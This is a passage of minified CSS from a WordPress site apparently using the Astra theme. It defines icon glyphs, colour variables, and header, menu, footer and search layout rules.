Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#8bc34a;--ast-global-color-1:#7baf42;--ast-global-color-2:#111111;--ast-global-color-3:#333333;--ast-global-color-4:#ffffff;--ast-global-color-5:#d5c9c9;--ast-global-color-6:#001524;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:1.7647058823529rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.3529411764706rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Montserrat',sans-serif;font-weight:400;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-4);padding-left:25px;padding-right:55px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;width:1920px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 55px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:6px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:6px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-2);background-image:none;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:none;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;min-height:96px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(125,125,125,0.47);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:96px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:1em;padding-bottom:1em;padding-left:3em;padding-right:2em;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:9%;padding-bottom:9%;padding-left:6%;padding-right:6%;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-4);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:6%;padding-bottom:5%;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:5%;padding-right:5%;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-5);font-size:17px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-5);font-size:17px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-5);font-size:17px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#fefefe;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#fefefe;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#fefefe;background-image:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point 